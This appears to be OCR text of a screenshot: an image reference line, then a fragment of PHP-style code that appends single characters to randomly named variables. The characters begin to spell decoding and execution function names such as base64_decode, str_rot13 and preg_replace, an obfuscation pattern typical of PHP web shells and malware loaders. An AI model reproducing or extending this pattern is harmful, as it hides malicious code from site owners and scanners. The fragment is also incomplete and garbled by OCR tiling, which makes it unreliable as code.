
$z92d6f14
.= 
"d"
$bf860837
.= 
"p"
$c41fe7f9
.= 
"r"
$c913872a
.= 
"4"
$s5553cac
.= 
"g"
$u75e830d
.= 
"l"
$c41fe7f9
.= 
"e"
$tcc508ff
.= 
"t"
$z92d6f14
.= 
"e"
$s5553cac
.= 
"e"
$u75e830d
.= 
"a"
$c913872a
.= 
"_"
$u75e830d
.= 
"t"
$c913872a
.= 
"d"
$tcc508ff
.= 
"1"
$s5553cac
.= 
"t"
$c41fe7f9
.= 
"p"
$s5553cac
.= 
"_"
$u75e830d
.= 
"e"
$c913872a
.= 
"e"
$c41fe7f9
.= 
"l"
$tcc508ff
.= 
"3"
$c41fe7f9
.= 
"a"
$s5553cac
.= 
"c"
$c913872a
.= 
"c"